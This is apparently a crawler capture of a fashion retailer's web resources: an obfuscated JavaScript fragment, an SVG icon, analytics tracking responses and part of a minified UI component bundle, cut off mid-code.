B,AE,N5,qH,nB,gg,hQ,bN,ZE,W6,ZX,Z,GW,Qf,rL,jJ,wP,PQ,vJ,TK,JJ,MJ,CU,A6,t3,zB,fD,Ln,pK,sf,wT,v4,SW,bl,pG,JH,dO,Xc,G9,JK,w7,wE,k9,v8,QK,sN,wg,BB,SC,pE,Yf,JQ,CX,Pp,In,j8,pQ,KA,jg,T2,z4,DO,M3,EV,Al,tH,Lg,p8,kP,Nn,r8,W4,H3,TE,JX,k7,D4,kr,EK,MN,nT,BT,Y4,S,Ul,RB,ZT,EQ,TN,nL,Gg,AK,zC,TB,TD,RD,RA,sJ,D6,pP,A4,JB,gV,c9,rK,F6,Jf,Hn,Hc,fW,JE,fl,N1,d7,G4,dr,C5,J1,qQ,zV,Y1,PD,PG,I6,qG,gQ,QE,cg,Tp,Bg,lg,WP,vU,c7,rP,W1,M2,gB,zT,E4,Mf,XG,l5,x8,N7,MU,G1,RG,QW,nA,Uc,Yn,KO,tQ,p2,N,zN,KQ,fP,AH,cN,SQ,dC,Wf,TJ,A,n2,NG,ZU,OH,j1,KX,OX,Up,Dp,lX,A8,DH,A2,ST,p9,tn,kO,J,F5,Rc,k4,IW,xg,Y8,U1,CE,UU,QA,TW,Dc,KV,VL,BQ,dG,fV,ZQ,VP,MH,jc,Q8,Sc,vg,O4,Cg,IB,lU,hD,gp,QG,mp,FV,tN,q4,AP,G,M7,F8,nU,DT,NB,OD,qD,YQ,sV,cV,pV,Xr,b1,GU,gG,P2,IT,bn,Zp,Zg,j9,Kl,Uf,B4,V6,Dn,HJ,QO,F4,A9,kC,VU,T7,Ar,GC,n3,A3,LL,g8,n1,fr,pO,DL,CD,DP,Mg,IL,Zn,IP,hK,HE,DG;var EAN;function j5(){var rBN={};j5=function(){return rBN;};return rBN;}var BF;var jZ;var vB;function xDE(FWN,fJN){var vBN=function(){};xP.push(Jb);vBN[tX()[lP(jW)](jW,BC)][DK()[AU(RO)].call(null,Op,Vq)]=FWN;vBN[tX()[lP(jW)].apply(null,[jW,BC])][GB()[AB(c2)](Jx,O8([]),jx)]=function(zgN){xP.push(CpE);var CpN;return CpN=this[ES(typeof DK()[AU(Z5)],'undefined')?DK()[AU(jx)](ZTE,JlE):DK()[AU(c2)](p8,mVE)]=fJN(zgN),xP.pop(),CpN;};vBN[tX()[lP(jW)].call(null,jW,BC)][DK()[AU(Fc)].apply(null,[z4,bP])]=function(){var LON;xP.push(I1);return LON=this[DK()[AU(c2)](hX,mVE)]=fJN(this[DK()[AU(c2)](hX,mVE)]),xP.pop(),LON;};var PKN;return xP.pop(),PKN=new vBN(),PKN;}var FG;var ww;function Bj(IWN){return sW()[IWN];}function AU(YUN){return Nc()[YUN];}var UM;var Lx;var Is;var jW,Z5,RO,c2,KP,d8,jx,Fc,bP,xM,Lv,vm,q8,IWE,XU,bd,kw,dx,c9E,Ch,TR,EU,Tb,Z8,SR,Uk,px,Tg,bc,LS,I4,zI,NW,Zv,P8,Gb,GVE,m8,g6,OI,Nv,vh,I2,wQ,J8,Vx,rR,bv,jk,Yd,Uq,gI,FO,Vt,BI,Hk,Nj,kd,mI,GZ,gZ,dS,mM,Ad,Jm,BS,md,bS,pm,MI,jb,M1,sI,rZ,Lm,LI,qq,Rq,Fx,WU,AF,bC,bI,pB,Yk,jm,gv,Et,Cv,U2,Eb,vb,Ih,lR,p7,ks,f5,mVE,kh,cW,Rs,wZ,DM,ZI,Jd,XK,Dg,km,cAE,DS,Nk,Gx,HK,UpE,Cq,kv,RlE,Yz,qqE,g3E,Yb,hb,PR,fF,mj,Pd,ArE,jR,OZ,SM,lq,W5N,mt,Ns,rx,rs,hm,Kv,JF,sR,Pk,HC,Nt,Aw,l1,qR,EZ,dw,CrE,Jb,Vq,Jx,CpE,ZTE,JlE,I1,Xd,rd,GI,SP,xX,gR,FZ,cs,Ah,qb,S1,tM,pW,x8E,pHE,m6E,gfE,M4,bGE,k5E,ng,hh,cM,GKE,BLE,OlE,Cd,Sv,FpE,Wk,Ob,Nx,mDE,RGE,DwE,ksE,ULE,SJE,j1E,gd,wUE,Eq,q5E,nw,wIE,O0,REE,B0,PVE,h3E,lWE,zS,mQE,WTE,LUE,UfE,Gv,WI,Dq,bYE,wDE,Ed,MHE,Gh,BPE,VnE,klE,K6E,l8E,Hm,sUE,CPE,Mk,Rw,xGE,tNE,Ib,d8E,XPE,bk,tw,IKE,NBE,SlE,FM,wM,SSE,hYE,D8E,RLE,t5E,wfE,MIE,x3E,cNE,FVE,gsE,VpE,hGE,grE,O7E,lDE,Gq,MDE,OF,RJE,IGE,cb,IlE,Gw,fh,Qz,UVE,VrE,pTE,Zt,QLE,MlE,jnE,cZ,qHE,AdE,Fs,COE,lhE,Rt,FNE,EXE,cq,F8E,XrE,vk,dtE,HKE,QwE,zxE,Z1E,dd,EmE,ws,ms,xk,Md,kOE,QBE,gEE,c2E,OYE,vAE,bAE,cz,qI,Az,AI,UrE,jGE,UAE,IVE,ZNE,H9E,PlE,WS,zt,VUE,XHE,fs,frE,OGE,PnE,flE,hQE,NGE,xs,HDE,zTE,gnE,tQE,ErE,kcE,Id,qfE,VwE,T3E,GYE,HCE,nR,xUE,JfE,Jj,IrE,rdE,jfE,FF,lF,ZKE,Z7E,q9E,kWE,vx,hNE,ZQE,Fd,Sb,zx,cw,bKE,Cw,It,W8E,kAE,qx,Rb,sSE,zO,rbE,jCE,bjE,Y7E,Jk,hZ,bcE,NCE,Td,T5E,f4E,Vm,IDE,TAE,A7,UI,mqE,YK,UnE,VR,HU,tWE,ClE,HNE,vjE,BlE,LAN,vcE,Tt,Tz,hz,nfE,bDE,qKE,DNE,JZ,EbE,lTE,bx,Mj,b5,wd,pME,mQ,Wj,IR,lGE,Ij,Aq,zIE,Iw,QlE,jw,fb,cXE,n5E,nVE,S5E,O5E,HfE,xj,jIE,Uv,IIE,Ub,wTE,QWE,PEE,qM,LHE,Pb,P3E,ps,PmE,hq,sw,IZ,AM,kt,tZ,DTE,fm,tx,V7E,l6,IPE,vc,Xt,DGE,ITE,n2E,PwE,R1E,ZrN,CgE,vj,KBE,pEE,G8E,Tq,flN,BCE,n9E,WJE,EC,WrE,KI,QrE,TgE,dEN,JDE,NZ,BYN,qEN,Dm,KEE,d4E,Zk,mm,AS,Sh,Wh,lZ,zv,qv,k1,Iq,Es,pZ,Xh,Xj,Fq,fI,gj,PF,zd,LM,rj,bZ,tR,xb,Pj,OM,Qd,xh,XZ,lw,Ex,Sw,cF,rF,E8,zZ,rq,fw,mq,bq,Yw,Vb,YS,CS,sZ,xd,w4,T8,BU,tP,M5,G2,RDE,Bb,T0,wz,ds,QAE,r0,UKE,mLE,P0E,gDE,fHE,whE,R6E,XrN,vnN,ph,IxE,J8E,vz,TKE,L5E,I9E,V3E,xm,q3E,LEE,js,YnE,GPE,Y5E,NdE,dpE,XvE,NlE,nLE,lYE,fUE,nOE,bt,d3E,bQE,dEE,sv,rw,swE,ALE,pfE,TnE,tEE,Rz,lz,NEE,zk,RWE,dz,tk,g9E,BjE,MdE,Vh,C8E,znE,KCE,kDE,OJE,ntE,jOE,ScE,vHE,nPE,gk,mcE,qdE,WUE,wmE,IEE,tUE,rLE,q1,WsE,bb,Dz,rWE,c8E,ZsE,S9E,Hb,DI,nh,NR,dI,Nm,KTE,m5E,AEE,dbE,NJE,IOE,ngE,EJE,K1E,bj,TBE,GUE,mv,Xm,D3E,GpE,LJE,xOE,pgE,LAE,xF,dDE,mrE,SmE,MEE,ZZE,UlE,XGE,jKE,Gd,lBE,pt,nXE,Z0,FJE,tgE,bWE,q7E,NWE,IHE,ONE,HRE,A6E,pAE,QjE,JhE,vPE,cME,jh,BfE,KnE,U7E,HSE,jEE,EnE,BdE,WmE,snE,xnE,qDN,U8E,KGE,kYN,tlE,XJE,m1E,B3E,cPE,NHE,f0,X7E,SnN,fDE,Qq,I0,X0,Nw,KDE,cfE,Vd,WgE,FrE,AWE,sKE,rk,AME,O6E,bEE,Yx,L7E,gTE,k7E,APE,FOE,F1,JBE,xz,YBE,ZR,tm,rmE,tTE,Lz,AIE,F5E,J9E,nTE,t7E,sVE,UNE,RI,ghE,Oh,wI,f3E,wcE,UUE,rb,LmE,NtE,SYE,glE,IjE,xTE,DgE,Tv,cnE,GF,xVN,TCE,pz,LGE,IJE,Tj,Q8E,QEE,fhE,JJE,VOE,TNE,vq,r2E,LSE,dxE,vv,zWE,YXE,D7E,nvE,FHE,LfE,vZE,B5E,R2E,BXE,htE,F3N,FVN,UEE,nCE,T6E,MF,h2E,ElN,fpE,bPE,mOE,LpE,DcE,R8E,WBE,I8E,AOE,sfE,jBE,bCE,TXE,V9E,NpE,YUE,UZ,hgE,wgE,zQE,AUE,sLE,f6E,Yq,xAE,sCE,fLE,qHN,rJE,vGE,GS,CCE,x7E,M5E,KKE,L2E,c0,MgE,FgE,p5E,LIE,l2E,qj,w4E,LDE,GrE,SCE,vCE,E8E,ZnE,cI,BZ,WHE,MfE,mTE,kPE,PfE,RUE,OPE,Mw,Wm,pBE,PlN,DnE,S4E,nlE,NKE,MZE,KgE,pJE,hTE,PTE,YPE,xBE,ENE,p7E,TWE,zUE,V0,ct,QfE,wNE,th,mHE,bUE,US,sq,Pq,DWE,BWE,XKE,Nd,KVE,cvE,zF,NUE,USE,nQE,lNE,wQE,VAE,crE,tLE,kKE,RdE,bwE,HZE,qjE,pR,zOE,rrE,CI,HUE,sxE,IvE,HIE,sYE,wOE,hS,OAE,YAE,vJE,gm,CNE,H8E,XDE,tnE,VLE,g7E,BQE,N7E,YCE,jVE,Sd,LcE,V6E,vw,V2E,M2E,xgE,TM,AHE,ChE,RrE,YqE,CIE,rv,gjE,TDE,dGE,zgE,d2E,RjE,YSE,b1E,fq,LbE,RKE,Xv,PM,Ax,kTE,Ts,b2E,YZ,jzE,Ps,cbE,XzE,YvE,Ms,DAN,OHN,NAN,NnN,kDN,CLN,xqE,bVE,wS,VFE,MbE,NZE,VYN,YkE,xGN,I0E,IAN,QvE,AVN,rzE,rlN,Vv,I1E,OYN,FbE,N4E,jGN;var nM;var sgN;function nK(){var GCN=Object['\x63\x72\x65\x61\x74\x65']({});nK=function(){return GCN;};return GCN;}return vQ.call(this,cN);function lP(hQN){return Nc()[hQN];}var LA,Qr,nH,CA,zH,HH,JD,pn,X9,Gf,sl;function bWN(jfN){jfN=jfN?jfN:Bd(jfN);var X2N=GP(Rk(jfN,jW),lC[XU]);if(GP(Lw(Lw(rW(jfN,jx),rW(jfN,d8)),jfN),jW)){X2N++;}return X2N;}var Gs;var lC;var xP;var NQ;function DK(){var JCN={};DK=function(){return JCN;};return JCN;}var hs;mw;}());

--- FILE ---
content_type: image/svg+xml
request_url: https://en.aw-lab.com/on/demandware.static/Sites-awlab-en-Site/-/en_GB/images/icons/arrow-right.svg
body_size: 175
content:
<svg width="48" height="48" viewBox="0 0 48 48" preserveAspectRatio="xMidYMid slice" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="47" height="47" rx="23.5" stroke="#0C0C0C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.5451 23.3478H15.8805C15.5215 23.3478 15.2305 23.6388 15.2305 23.9978C15.2305 24.3568 15.5215 24.6478 15.8805 24.6478H30.5494L23.3062 31.891C23.0524 32.1449 23.0524 32.5564 23.3062 32.8103C23.56 33.0641 23.9716 33.0641 24.2254 32.8103L32.5761 24.4596C32.83 24.2057 32.83 23.7942 32.5761 23.5403L24.2254 15.1896C23.9716 14.9358 23.56 14.9358 23.3062 15.1896C23.0523 15.4435 23.0523 15.855 23.3062 16.1089L30.5451 23.3478Z" fill="#0C0C0C"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bjth-awlab-en&activityType=viewReco&callback=CQuotient._act_callback2&cookieId=abjKzd4Q9yLJX1WV7Aso34dVYe&userId=&emailId=&products=id%3A%3AAW_29599V_INSTANTCL%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_29599V_INSTANTCL_9900180%3B%3Bid%3A%3AAW_29299V_LACCI160C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_29299V_LACCI160C_9990047%3B%3Bid%3A%3AAW_846QSV_MVPBACKPA%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_846QSV_MVPBACKPA_9999599%3B%3Bid%3A%3AAW_52299V_CREPPROTE%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_52299V_CREPPROTE_9900115%3B%3Bid%3A%3AAW_52299V_CREPDEOFR%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_52299V_CREPDEOFR_9900192%3B%3Bid%3A%3AAW_39899V_MINILACCI%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_39899V_MINILACCI_9995299%3B%3Bid%3A%3AAW_29299V_SUOLETTAM%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_29299V_SUOLETTAM_9900164%3B%3Bid%3A%3AAW_221QWV_UNKEVERYD%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_221QWV_UNKEVERYD_9991777%3B%3Bid%3A%3AAW_221QWV_UNKEDESSC%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_221QWV_UNKEDESSC_9995957%3B%3Bid%3A%3AAW_219OAIV_FEMALEWID%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219OAIV_FEMALEWID_9899889&recommenderName=plp-product-recommendation&realm=BJTH&siteId=awlab-en&instanceType=prd&locale=en_GB&slotId=plp-bottom-global&slotConfigId=20250304_plp_recommendation&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&viewRecoRoundtrip=2763&anchors=women_accessories&__recoUUID=a45ec232-f7db-4708-943c-f330f6eee1a8&referrer=&currentLocation=https%3A%2F%2Fen.aw-lab.com%2Fwomen%2Faccessories%2F&__cq_uuid=abjKzd4Q9yLJX1WV7Aso34dVYe&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&ls=true&_=1769140015651&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 163
content:
/**/ typeof CQuotient._act_callback2 === 'function' && CQuotient._act_callback2([{"k":"__cq_uuid","v":"abjKzd4Q9yLJX1WV7Aso34dVYe","m":34128000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bjth-awlab-en&activityType=viewCategory&callback=CQuotient._act_callback1&cookieId=abjKzd4Q9yLJX1WV7Aso34dVYe&userId=&emailId=&products=id%3A%3AAW_100QXV_3SRIBCRS2_9990203%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_230Q8V_PUMA1976M_9999825%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_230Q2V_ESSMETALP_9894624%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_230Q8V_PUMA1976M_9997825%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_221QXV_UNKNSWEVE_9990185%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_29599V_GELINSOLE_9900186%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_29599V_GELINSOLE_9900195%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_29599V_SNEAKERSC_9900185%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_29599V_CLEANMULT_9900187%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_29599V_CLEANINGK_9900188%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_100QWV_LEOCREWS2_9990141%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_29599V_WATERSTOP_9900181%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_29599V_INSTANTCL_9900180%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_29599V_SUEDENUBU_9900182%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_52299V_CREPPROTE_9908194%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_52299V_CREPPROTE_9901193%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_846QWV_UJEDCUSHP_9990966%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_221QYV_UNKEVERYD_9991365%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_846QWV_UJEDCUSHP_9991949%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_100QXV_TRCREWS6P_9991148%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_100QWV_14SOCKS3P_9990134%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_52299V_CREPDEOFR_9900192%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_100QWV_3SANKLES3_9999122%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_100QXV_3SANKLES3_9999119%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_221QXV_UNKNSWEVE_9991135%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_221QWV_UNKNSWEVE_9996233%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_100QXV_TRCREWS3P_9999994%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_846Q8V_JAMHBRCRO_9995112%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_221QXV_UNKEVERYD_9996706%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_52299V_CREPPROTE_9900125%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_52299V_CREPPROTE_9900154%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_52299V_CREPPROTE_9900115%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_100QXV_CREWSOCK3_9999986%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_100QXV_TRCREWS3P_9999993%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_221QYV_UNKEVERYD_9996366%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_295QYV_NOSHOWSOC_9996933%7C%7Csku%3A%3A&categoryId=women_accessories&refinements=%5B%7B%22name%22%3A%22hideCustomizableProductFilter%22%2C%22value%22%3A%22no%22%7D%2C%7B%22name%22%3A%22Category%22%2C%22value%22%3A%22women_accessories%22%7D%5D&personalized=false&sortingRule=Woman-Man-Shoes-Clothes-Accessories-2&realm=BJTH&siteId=awlab-en&instanceType=prd&queryLocale=en_GB&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fen.aw-lab.com%2Fwomen%2Faccessories%2F&ls=true&_=1769140010652&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 268
content:
/**/ typeof CQuotient._act_callback1 === 'function' && CQuotient._act_callback1([{"k":"__cq_uuid","v":"abjKzd4Q9yLJX1WV7Aso34dVYe","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bjth-awlab-en&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=abjKzd4Q9yLJX1WV7Aso34dVYe&userId=&emailId=&products=id%3A%3AAW_29599V_INSTANTCL%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_29599V_INSTANTCL_9900180%3B%3Bid%3A%3AAW_29299V_LACCI160C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_29299V_LACCI160C_9990047%3B%3Bid%3A%3AAW_846QSV_MVPBACKPA%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_846QSV_MVPBACKPA_9999599%3B%3Bid%3A%3AAW_52299V_CREPPROTE%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_52299V_CREPPROTE_9900115%3B%3Bid%3A%3AAW_52299V_CREPDEOFR%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_52299V_CREPDEOFR_9900192%3B%3Bid%3A%3AAW_39899V_MINILACCI%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_39899V_MINILACCI_9995299%3B%3Bid%3A%3AAW_29299V_SUOLETTAM%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_29299V_SUOLETTAM_9900164%3B%3Bid%3A%3AAW_221QWV_UNKEVERYD%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_221QWV_UNKEVERYD_9991777%3B%3Bid%3A%3AAW_221QWV_UNKEDESSC%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_221QWV_UNKEDESSC_9995957%3B%3Bid%3A%3AAW_219OAIV_FEMALEWID%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219OAIV_FEMALEWID_9899889%3B%3Bid%3A%3AAW_29599V_INSTANTCL%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_29599V_INSTANTCL_9900180%3B%3Bid%3A%3AAW_29299V_LACCI160C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_29299V_LACCI160C_9990047%3B%3Bid%3A%3AAW_846QSV_MVPBACKPA%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_846QSV_MVPBACKPA_9999599%3B%3Bid%3A%3AAW_52299V_CREPPROTE%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_52299V_CREPPROTE_9900115%3B%3Bid%3A%3AAW_52299V_CREPDEOFR%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_52299V_CREPDEOFR_9900192%3B%3Bid%3A%3AAW_39899V_MINILACCI%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_39899V_MINILACCI_9995299%3B%3Bid%3A%3AAW_29299V_SUOLETTAM%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_29299V_SUOLETTAM_9900164%3B%3Bid%3A%3AAW_221QWV_UNKEVERYD%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_221QWV_UNKEVERYD_9991777%3B%3Bid%3A%3AAW_221QWV_UNKEDESSC%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_221QWV_UNKEDESSC_9995957%3B%3Bid%3A%3AAW_219OAIV_FEMALEWID%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219OAIV_FEMALEWID_9899889&recommenderName=plp-product-recommendation&realm=BJTH&siteId=awlab-en&instanceType=prd&locale=en_GB&slotId=plp-bottom-global&slotConfigId=20250304_plp_recommendation&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&viewRecoRoundtrip=2763&anchors=women_accessories&__recoUUID=a45ec232-f7db-4708-943c-f330f6eee1a8&referrer=&currentLocation=https%3A%2F%2Fen.aw-lab.com%2Fwomen%2Faccessories%2F&__cq_uuid=abjKzd4Q9yLJX1WV7Aso34dVYe&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&ls=true&_=1769140016971&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 164
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"abjKzd4Q9yLJX1WV7Aso34dVYe","m":34128000}]);

--- FILE ---
content_type: text/javascript
request_url: https://en.aw-lab.com/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769133380331/js/commons.bundle.js
body_size: 66783
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],Array(20).concat([function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(i(6)),r=i(0);var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),o(t,[{key:"init",value:function(){(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.config.hidden?this.hide():this.shown=!this.$el.hasClass("h-hidden")}},{key:"hide",value:function(){this.shown=!1,this.$el.addClass("h-hidden")}},{key:"show",value:function(){this.shown=!0,this.$el.removeClass("h-hidden")}},{key:"isHidden",value:function(){return!this.shown}},{key:"isShown",value:function(){return this.shown}},{key:"eachChild",value:function(e){(0,r.each)(this.items,function(t,i){return e(i)})}},{key:"addClass",value:function(e){this.$el.addClass(e)}},{key:"removeClass",value:function(e){this.$el.removeClass(e)}},{key:"onChild",value:function(e,t,i){var o=this;this.getById(e,function(e){e.on(t,i.bind(o))})}},{key:"offChild",value:function(e,t){this.getById(e,function(e){e.offAll(t)})}},{key:"setHtml",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return this.$el.html(e)}},{key:"getHeight",value:function(){return this.$el.height()}},{key:"onChilds",value:function(e,t,i){var o=this;this.eachChildDeep(function(n){n instanceof e&&n.on(t,i.bind(o))})}},{key:"offChilds",value:function(e,t,i){var o=this;this.eachChildDeep(function(n){n instanceof e&&n.off(t,i.bind(o))})}}]),t}();t.default=s},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(i(256));var r=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),o(t,[{key:"init",value:function(){this.id||(this.id=this.$el.data("id")),this.event("click",this.onClick),this.shown=!0,this.$field=this.$el}},{key:"onClick",value:function(e,t){this.$el.prop("disabled")||(this.config.dontPrevent||t.preventDefault(),this.emitter.emit("click",this))}},{key:"getValue",value:function(){return this.$el.text()}},{key:"setValue",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return this.setError(),this.$el.text(e)}},{key:"setError",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";e?(this.$el.addClass("m-error"),this.$el.text(e)):(this.$el.removeClass("m-error"),this.$el.text(""))}},{key:"isValid",value:function(){return!0}},{key:"validate",value:function(){return!0}},{key:"click",value:function(){this.$el.trigger("click")}},{key:"skipSubmission",value:function(){return!0}}]),t}();t.default=r},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){return e&&e.__esModule?e:{default:e}}(i(254));var n=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.default),t}();t.default=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var 